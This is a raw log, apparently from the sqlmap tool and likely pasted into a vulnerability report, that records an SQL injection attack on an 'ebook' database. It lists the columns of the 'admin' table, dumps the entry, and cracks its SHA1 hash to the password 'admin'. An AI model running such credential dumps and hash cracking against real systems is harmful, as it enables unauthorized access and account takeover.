 [00:56:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:56:42] [INFO] fetching columns for table 'admin' in database 'ebook'
[00:56:42] [INFO] resumed: 'name','varchar(20)'
[00:56:42] [INFO] resumed: 'pass','varchar(40)'
[00:56:42] [INFO] fetching entries for table 'admin' in database 'ebook'
[00:56:42] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:56:42] [INFO] using hash method 'sha1_generic_passwd'
[00:56:42] [INFO] resuming password 'admin' for hash 'd033e22ae348aeb5660fc2140aec35850c4da997'
Database: ebook
Table: admin
[1 entry]
+--------------------------------------------------+--------+
| pass                                             | name   |
+--------------------------------------------------+--------+
| d033e22ae348aeb5660fc2140aec35850c4da997 (admin) | admin  |
+--------------------------------------------------+--------+